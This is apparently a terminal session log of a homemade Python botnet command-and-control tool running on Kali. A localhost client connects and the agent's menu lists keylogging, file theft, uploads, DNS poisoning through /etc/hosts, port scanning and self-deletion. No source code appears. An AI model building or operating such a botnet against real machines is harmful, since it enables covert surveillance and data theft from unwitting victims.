 root@kali:~/P_Botnet# python server.py
Botnet C&C
Listening For Incoming Connections...
C&C:> help
Commands:
version - checks the version of C&C
exit - exits the C&C
interact - interact with a connection, e.g interact ID
connections - print the current connections
C&C:> version
Version 0.1v
C&C:> interact
Not a valid selection. invalid literal for int() with base 10: 'interact'
C&C:> connections
--------------------Clients-------------------
C&C:> Got Connection From  127.0.0.1
command doesn't exist.
C&C:> connections
--------------------Clients-------------------
0           127.0.0.1           root@kali
C&C:> interact 0
Connected to 127.0.0.1
Shell@127.0.0.1:> help
Not a valid selection. need more than 1 value to unpack
C&C:> ?
command doesn't exist.
C&C:> assistance
command doesn't exist.
C&C:> interact 0
Connected to 127.0.0.1
Shell@127.0.0.1:> assistance
Commands :
terminate - terminates the session
back - goes back to main meny
assistance - prints this menu
panic - deletes the agent
logx - initiates keylogging
logstop - stops keylogging
download - downloads a file from the victim
upload - uploads a file to the victim
poison - dns poisoning
delpoison - deletes last line of /etc/hosts file
scan - port scanner
help - help command will show you the syntax of the command
Shell@127.0.0.1:> ls
ca.crt
client.py
crtcreate.sh